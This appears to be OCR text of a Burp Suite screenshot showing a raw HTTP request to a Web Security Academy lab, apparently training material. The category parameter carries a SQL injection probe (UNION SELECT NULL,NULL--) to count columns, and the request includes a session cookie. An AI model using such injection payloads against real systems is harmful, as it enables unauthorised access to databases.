 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a22007b04aa16878157de55003500a2.web-security-academy.net
3 Cookie: session=Qmv4zEj5BNjSmYsewMNGaxQZhgu8fSoS
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a22007b04aa16878157de55003500a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19